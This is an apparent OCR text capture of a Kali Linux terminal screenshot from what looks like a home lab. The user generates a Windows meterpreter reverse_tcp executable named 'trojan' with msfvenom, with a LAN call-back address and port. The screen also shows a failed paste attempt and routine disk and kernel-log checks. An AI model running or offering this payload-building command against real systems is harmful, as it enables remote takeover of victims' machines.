 1 2 3 4 2 20:58
aaryac404@kali: ~
File Actions Edit View Help
Screenshot taken
View image
┌──(aaryac404㉿kali)-[/usr/share/metasploit-framework]
└─$
┌──(aaryac404㉿kali)-[/usr/share/metasploit-framework]
└─$ ^[[200~echo "test" > testfile
zsh: bad pattern: ^[[200~echo
┌──(aaryac404㉿kali)-[/usr/share/metasploit-framework]
└─$ ~msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.247.128 LPORT=4444 -f exe | sudo tee trojan > /dev/null
[sudo] password for aaryac404: ~msfvenom: command not found
┌──(aaryac404㉿kali)-[/usr/share/metasploit-framework]
└─$ ls -ld $(pwd)
drwxr-xr-x 14 root root 4096 Aug  6 20:28 /usr/share/metasploit-framework
┌──(aaryac404㉿kali)-[/usr/share/metasploit-framework]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.247.128 LPORT=4444 -f exe > /tmp/trojan
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(aaryac404㉿kali)-[/usr/share/metasploit-framework]
└─$ df -h
Filesystem      Size  Used Avail Use% Mounted on
udev            1.6G     0  1.6G   0% /dev
tmpfs           331M  1.2M  329M   1% /run
/dev/sda1        29G   14G   14G  52% /
tmpfs           1.7G     0  1.7G   0% /dev/shm
tmpfs           5.0M     0  5.0M   0% /run/lock
tmpfs           331M  120K  330M   1% /run/user/1000
┌──(aaryac404㉿kali)-[/usr/share/metasploit-framework]
└─$ dmesg | grep -i error
[    5.682651] RAS: Correctable Errors collector initialized.
Screenshot_2024-08-06_20_55_20.png 1280 x 800 230.3 kB 80.2%